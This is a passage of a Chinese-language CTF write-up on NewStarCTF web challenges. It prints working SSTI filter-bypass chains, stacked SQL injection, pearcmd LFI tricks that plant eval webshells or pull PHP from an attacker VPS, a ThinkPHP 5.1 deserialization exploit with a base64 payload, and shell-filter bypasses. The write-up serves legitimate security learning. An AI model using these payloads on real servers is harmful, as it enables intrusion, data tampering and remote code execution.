问答
发起
提问
文章
攻防
AI
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
AI安全
NEW
活动
摸鱼办
搜索
登录
注册
NewStarCTF-Week3&4的WEB题目详解
漏洞分析
就最近的NewStarCTF中的第三周和第四周的WEB题目进行详细分析,进行不同知识点的学习。
0x01 Week3 ========== BabySSTI\_One ------------- 开局一个name,后面全靠编(bushi  测试发现存在ssti  但是有过滤`,class、subclass、bases`等一些常见的关键词都被过滤了,需要想办法绕过,这里可以选择这种形式:\['\_\_subc'+'lasses\_\_'\]拼接绕过,或者是`attr|`绕过,发现确实成功了。   接下来构造payload就可以了,注意使用attr,字典部分需要使用getitem!中途使用一些方法失败了,于是切换为最原始的方法。 ```php {{1['__cl'+'ass__']}} {{1['__in'+'it__']}} {{v1nd|attr("__in"+"it__")|attr("__glo"+"bals__")}} {{v1nd|attr("__in"+"it__")|attr("__glo"+"bals__")|attr("__getitem__")}} {{''|attr("__cla"+"ss__")|attr("__ba"+"ses__")}} {{()|attr("__cla"+"ss__")|attr("__ba"+"ses__")|attr("__getitem__")(0)}} {{()|attr("__cla"+"ss__")|attr("__ba"+"ses__")|attr("__getitem__")(0)|attr('__subcla'+'sses__')()}} #117->os._wrap_close {{()|attr("__cla"+"ss__")|attr("__ba"+"ses__")|attr("__getitem__")(0)|attr('__subcla'+'sses__')()|attr("__getitem__")(117)}} {{()|attr("__cla"+"ss__")|attr("__ba"+"ses__")|attr("__getitem__")(0)|attr('__subcla'+'sses__')()|attr("__getitem__")(117)|attr("__in"+"it__")}} {{()|attr("__cla"+"ss__")|attr("__ba"+"ses__")|attr("__getitem__")(0)|attr('__subcla'+'sses__')()|attr("__getitem__")(117)|attr("__in"+"it__")|attr("__globals__")}} {{()|attr("__cla"+"ss__")|attr("__ba"+"ses__")|attr("__getitem__")(0)|attr('__subcla'+'sses__')()|attr("__getitem__")(117)|attr("__in"+"it__")|attr("__globals__")|attr("__getitem__")("__builtins__")}} {{()|attr("__cla"+"ss__")|attr("__ba"+"ses__")|attr("__getitem__")(0)|attr('__subcla'+'sses__')()|attr("__getitem__")(117)|attr("__in"+"it__")|attr("__globals__")|attr("__getitem__")("__builtins__")|attr("__getitem__")("eval")}} {{()|attr("__cla"+"ss__")|attr("__ba"+"ses__")|attr("__getitem__")(0)|attr('__subcla'+'sses__')()|attr("__getitem__")(117)|attr("__in"+"it__")|attr("__globals__")|attr("__getitem__")("__builtins__")|attr("__getitem__")("eval")("__import__('os').popen('ls').read()")}} {{()|attr("__cla"+"ss__")|attr("__ba"+"ses__")|attr("__getitem__")(0)|attr('__subcla'+'sses__')()|attr("__getitem__")(117)|attr("__in"+"it__")|attr("__globals__")|attr("__getitem__")("__builtins__")|attr("__getitem__")("eval")("__import__('os').popen('tac /f*').read()")}} ```   multiSQL -------- 开局一个查询界面,可以传入一个`username`查询成绩,还有一个`verify.php`,似乎是需要验证有没有425分。。。题目也提示了堆叠注入,猜测可能需要插入或者更新一个分数大于425分的数据。   尝试发现加个单引号,成绩显示框就会消失,猜测是单引号闭合。  同时尝试发现过滤了一些关键词,有`select、update、insert`等 select被过滤了我们可以使用`show,update`的话可以尝试使用replace into什么的。 可以参考:[mysql整体修改命令\_mysql使用show命令以及replace函数批量修改数据](https://blog.csdn.net/weixin_39865204/article/details/113613012) 所以使用`show`可以展示出数据库、表以及各个字段名。 然后尝试使用`replace into`插入一组高分的数据,然后去`verify.php`发现不太行。 猜测可能需要更改火华的分数。 ```php -1';show databases;%23 (english information_schema mysql performance_schema) -1';show tables;%23 (score) -1';show columns from score;%23 (username varchar(255) YES listen int(11) YES read int(11) YES write int(11) YES) -1';replace into score (`username`,`listen`,`read`,`write`) values ('kkk',600,600,600);%23 ```  于是尝试更改火华的分数,直接插入发现不太行。但是又单独使用不了`replace`函数,怀疑可能是要去删掉第一条数据,那就用`delete`,这个关键词是没过滤的。  `-1';delete from score where listen=11;%23` 尝试删除发现成功,然后直接访问`verify.php`就可以拿到flag了。   IncludeTwo ---------- ### 漏洞源码 ```php <?php error_reporting(0); highlight_file(__FILE__); //Can you get shell? RCE via LFI if you get some trick,this question will be so easy! if(!preg_match("/base64|rot13|filter/i",$_GET['file']) && isset($_GET['file'])){ include($_GET['file'].".php"); }else{ die("Hacker!"); } ``` ### 解题过程 开局一个include,准没好事。发现过滤了`base64|rot13|filter`,题目提示了`LFI`本地文件包含,同时这里还有一个php后缀限制,我想不会是文件上传+条件竞争吧,懒得写脚本于是思考有没有别的方法,想起来p牛有个`pearcmd`的trick,可能就是这个了。放个博客地址: [Docker PHP裸文件本地包含综述](https://www.leavesongs.com/PENETRATION/docker-php-include-getshell.html) pearcmd可以使用的命令如下所示: ```php Commands: build Build an Extension From C Source bundle Unpacks a Pecl Package channel-add Add a Channel channel-alias Specify an alias to a channel name channel-delete Remove a Channel From the List channel-discover Initialize a Channel from its server channel-info Retrieve Information on a Channel channel-login Connects and authenticates to remote channel server channel-logout Logs out from the remote channel server channel-update Update an Existing Channel clear-cache Clear Web Services Cache config-create Create a Default configuration file config-get Show One Setting config-help Show Information About Setting config-set Change Setting config-show Show All Settings convert Convert a package.xml 1.0 to package.xml 2.0 format cvsdiff Run a "cvs diff" for all files in a package cvstag Set CVS Release Tag download Download Package download-all Downloads each available package from the default channel info Display information about a package install Install Package list List Installed Packages In The Default Channel list-all List All Packages list-channels List Available Channels list-files List Files In Installed Package list-upgrades List Available Upgrades login Connects and authenticates to remote server [Deprecated in favor of channel-login] logout Logs out from the remote server [Deprecated in favor of channel-logout] makerpm Builds an RPM spec file from a PEAR package package Build Package package-dependencies Show package dependencies package-validate Validate Package Consistency pickle Build PECL Package remote-info Information About Remote Packages remote-list List Remote Packages run-scripts Run Post-Install Scripts bundled with a package run-tests Run Regression Tests search Search remote package database shell-test Shell Script Test sign Sign a package distribution file svntag Set SVN Release Tag uninstall Un-install Package update-channels Update the Channel List upgrade Upgrade Package upgrade-all Upgrade All Packages [Deprecated in favor of calling upgrade with no parameters] ``` 如果开启register\_argc\_argv这个配置,我们在php中传入的query-string会被赋值给$\_SERVER\['argv'\]。 而pear可以通过readPHPArgv函数获得我们传入的$\_SERVER\['argv'\],需要注意的是 这个数字中的值是通过传进来内容中的+来进行分隔的,下面的payload中也有频繁利用到。 ```php public static function readPHPArgv() { global $argv; if (!is_array($argv)) { if (!@is_array($_SERVER['argv'])) { if (!@is_array($GLOBALS['HTTP_SERVER_VARS']['argv'])) { $msg = "Could not read cmd args (register_argc_argv=Off?)"; return PEAR::raiseError("Console_Getopt: " . $msg); } return $GLOBALS['HTTP_SERVER_VARS']['argv']; } return $_SERVER['argv']; } return $argv; } ``` 上面简单的解释了为啥可以这么利用,想要详细了解可以去看p牛文章,下面是具体的`payload`例子: ```php /index.php?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.php /?file=/usr/local/lib/php/pearcmd.php&+-c+/tmp/man.php+-d+man_dir=<?eval($_POST[0]);?>+-s /?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=eval($_REQUEST[0]);?>+/tmp/hello.php 通过install命令远程下载shell 在有回显的情况下,服务器会回显下载的目录 /?+install+--installroot+&file=/usr/local/lib/php/pearcmd.php&+http://[vps]:[port]/test1.php 还有了一个很脑洞的利用方法 payload为/?+download+http://ip:port/test1.php&file=/usr/local/lib/php/pearcmd.php 在服务器上构造好目录:test1.php&file=/usr/local/lib/php/,将恶意php命名pearcmd.php /?file=/usr/local/lib/php/pearcmd.php&+download+http://ip:port/source/hint.txt 不出网 pear -c /tmp/.feng.php -d man_dir=<?=eval($_POST[0]);?> -s 把木马写入本地 ?file=/usr/local/lib/php/pearcmd.php&+config-create+/<?=eval($_POST[c]);?>+/tmp/shell.php /index.php/?file=%2f%75%73%72%2f%6c%6f%63%61%6c%2f%6c%69%62%2f%70%68%70%2f%70%65%61%72%63%6d%64%2e%70%68%70&+download+http://vps/1.txt ``` 还有个重要的事,那就是别用hackbar发包,左右尖括号会被编码,然后文件包含不起作用。 最终payload如下所示: ```php /index.php?+config-create+/&file=/usr/local/lib/php/pearcmd&/<?=eval($_POST[1]);?>+/tmp/v1nd.php /index.php?file=/tmp/v1nd 然后POST: 1=system('ls /'); ```    Maybe You Have To think More ---------------------------- 开局一个输入框,差点以为sql注入,不过他提示了是一个`thinkphp`框架,所以尝试可不可以通过报错获取版本,随便输一个路径,发现有了。   既然是5.1.41,立马百度搜索历史漏洞,不过还要先找到漏洞点,因为是thinkphp,大概率猜测是反序列化,但是反序列化点在哪呢。 经过一番搜寻,找到了在`cookie`出存在一个发序列化漏洞点  找到一篇关于该版本thinkphp的反序列化链子详解和脚本: [Thinkphp5.1 反序列化漏洞复现](https://blog.csdn.net/rfrder/article/details/113843768) `EXP`如下所示: ```php <?php namespace think\process\pipes { use think\model\Pivot; class Windows { private $files = []; public function __construct() { $this->files[] = new Pivot(); } } } namespace think { abstract class Model { protected $append = []; private $data = []; public function __construct() { $this->data = array( 'v1nd' => new Request() ); $this->append = array( 'v1nd' => array( 'hello' => 'world' ) ); } } } namespace think\model { use think\Model; class Pivot extends Model { } } namespace think { class Request { protected $hook = []; protected $filter; protected $config = [ // 表单请求类型伪装变量 'var_method' => '_method', // 表单ajax伪装变量 'var_ajax' => '', // 表单pjax伪装变量 'var_pjax' => '_pjax', // PATHINFO变量名 用于兼容模式 'var_pathinfo' => 's', // 兼容PATH_INFO获取 'pathinfo_fetch' => ['ORIG_PATH_INFO', 'REDIRECT_PATH_INFO', 'REDIRECT_URL'], // 默认全局过滤方法 用逗号分隔多个 'default_filter' => '', // 域名根,如thinkphp.cn 'url_domain_root' => '', // HTTPS代理标识 'https_agent_name' => '', // IP代理获取标识 'http_agent_ip' => 'HTTP_X_REAL_IP', // URL伪静态后缀 'url_html_suffix' => 'html', ]; public function __construct() { $this->hook['visible'] = [$this, 'isAjax']; $this->filter = "system"; } } } namespace { use think\process\pipes\Windows; echo base64_encode(serialize(new Windows())); } ``` `payload`: ```php TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb2RlbFxQaXZvdCI6Mjp7czo5OiIAKgBhcHBlbmQiO2E6MTp7czo0OiJ2MW5kIjthOjE6e3M6NToiaGVsbG8iO3M6NToid29ybGQiO319czoxNzoiAHRoaW5rXE1vZGVsAGRhdGEiO2E6MTp7czo0OiJmZW5nIjtPOjEzOiJ0aGlua1xSZXF1ZXN0IjozOntzOjc6IgAqAGhvb2siO2E6MTp7czo3OiJ2aXNpYmxlIjthOjI6e2k6MDtyOjg7aToxO3M6NjoiaXNBamF4Ijt9fXM6OToiACoAZmlsdGVyIjtzOjY6InN5c3RlbSI7czo5OiIAKgBjb25maWciO2E6MTA6e3M6MTA6InZhcl9tZXRob2QiO3M6NzoiX21ldGhvZCI7czo4OiJ2YXJfYWpheCI7czowOiIiO3M6ODoidmFyX3BqYXgiO3M6NToiX3BqYXgiO3M6MTI6InZhcl9wYXRoaW5mbyI7czoxOiJzIjtzOjE0OiJwYXRoaW5mb19mZXRjaCI7YTozOntpOjA7czoxNDoiT1JJR19QQVRIX0lORk8iO2k6MTtzOjE4OiJSRURJUkVDVF9QQVRIX0lORk8iO2k6MjtzOjEyOiJSRURJUkVDVF9VUkwiO31zOjE0OiJkZWZhdWx0X2ZpbHRlciI7czowOiIiO3M6MTU6InVybF9kb21haW5fcm9vdCI7czowOiIiO3M6MTY6Imh0dHBzX2FnZW50X25hbWUiO3M6MDoiIjtzOjEzOiJodHRwX2FnZW50X2lwIjtzOjE0OiJIVFRQX1hfUkVBTF9JUCI7czoxNToidXJsX2h0bWxfc3VmZml4IjtzOjQ6Imh0bWwiO319fX19fQ== ``` 这里直接更改cookie里面的tp\_user为上面的值,然后get传参v1nd执行命令就可以了。 有假的`flag,flag`在环境变量里面。。。。   0x02 Week4 ========== So Baby RCE ----------- ### 漏洞源码 ```php <?php error_reporting(0); if(isset($_GET["cmd"])){ if(preg_match('/et|echo|cat|tac|base|sh|more|less|tail|vi|head|nl|env|fl|\||;|\^|\'|\]|"|<|>|`|\/| |\\\\|\*/i',$_GET["cmd"])){ echo "Don't Hack Me"; }else{ system($_GET["cmd"]); } }else{ show_source(__FILE__); } ``` ### 解题过程 开局一个`system`,但是过滤了大部分可以执行的命令。。。 应该是需要利用`linux中${}`这样的表达式进行绕过。 利用以前学习过的一些小`trick`,来绕过他。 下面放`trick`: ```php /proc/self/root #代表根目录 ${#} 代表0 ${##} 代表1 代表了/ ${HOME:${#}:${##}} ${PATH:${#}:${##}} ${PWD:${#}:${##}} ${PWD} :/var/www/html ${USER} :www-data ${HOME} :当前用户的主目录 /:${PWD::${#SHLVL}} a:${USER:~A} t:${USER:~${#SHLVL}:${#SHLVL}} /bin/rev code=${PWD::${#?}}???${PWD::${#?}}??${PWD:${#?}:${#?}} ????.??? code=${PWD::${##}}???${PWD::${##}}${PWD:${#IFS}:${##}}?? ????.??? ``` 其实我们拿`flag`就是这个反斜杠比较烦人,这里我尝试使用上面的`trick`去构造`ls /`,然后传递进去,发现没有反应,一直百思不得其解。  经过提示才明白过来,linux一般默认执行`bash`,这个题目是`sh`,那么我们去试验一下,发现会直接报错,那么就要寻找另外的方式去`bypass`。  既然用不了,那我们还有`cd ..`呀,直接返回到根目录然后`${PWD}`就行啦,经过试验确实如此!  空格用`${IFS}`绕过; 读文件的命令几乎都被ban了,这里使用od读取,使用`-a`命令可以不用自己转换八进制了; `fl`被ban,使用`?`绕过。 注意:如果使用`hackbar`传参,记得编码一下再传! ```php cd${IFS}..&&cd${IFS}..&&cd${IFS}..&&ls${IFS}${PWD} ?cmd=cd${IFS}..&&cd${IFS}..&&cd${IFS}..&&od${IFS}-a${IFS}${PWD}fff??lllaaaaggggg ```   BabySSTI\_Two ------------- 开局一个name,后面全靠编(bushi×  同上一次的ssti一样,过滤了很多关键词,比上次要多,像什么`class、base`需要用到啥的,这一次连`attr`都过滤了。。那就要考虑使用其他绕过方法了,尝试了有两种方法: ```php 第一种就是十六进制编码 第二种就是大写转小写绕过 ``` ### 十六进制编码绕过 